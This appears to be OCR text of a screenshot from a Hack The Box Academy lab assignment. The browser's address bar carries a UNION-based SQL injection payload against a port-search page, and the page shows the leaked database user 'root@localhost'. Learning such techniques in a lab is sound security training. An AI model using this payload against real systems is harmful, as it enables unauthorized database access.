 1 2 3 4 16:51
CSA1-2024: Assignment 1 Hack The Box - Academy Search Ports
94.237.53.58:34274/search.php?port_code=cn'+UNION+select+1%2Cuser()%2C3%2C4--+-
Kali Linux Kali Tools Kali Docs Kali Forums Home - Evernote Medium GTFOBins DNS INFO pentests Tools CTFs CYBERSHUJAA GitHub - payloadbox/s...
Search for a port: Search
Port Code Port City Port Volume
root@localhost 3 4